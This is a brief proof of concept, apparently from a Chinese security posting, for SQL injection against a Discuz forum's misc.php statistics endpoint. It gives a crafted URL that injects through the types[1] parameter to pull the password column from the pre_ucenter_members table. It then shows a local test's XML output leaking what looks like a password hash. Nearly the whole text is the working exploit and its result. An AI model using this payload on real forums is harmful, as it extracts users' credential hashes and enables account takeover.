 http://localhost/bbs/misc.php?
mod=stat&op=trend&xml=1&merge=1&types[1]=password`as%20statistic%20from%20pre_common_statuser,pre_ucenter_members%20as
本地测试效果：
localhost/bbs/misc.php
localhost/bbs/misc.php?mod=stat&op=trend&xml=1&merge=1&types[1]=password`as%20statistic%20from%20pre_common_statuser,pre_ucenter_me
应用 新浪微博 黑阔
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<chart>
▼<xaxis>
<value xid="1">0903</value>
</xaxis>
▼<graphs>
▼<graph gid="0" title="合并统计">
<value xid="1">18864b44b654c21eb35f7647c279a71a</value>
</graph>
</graphs>
</chart>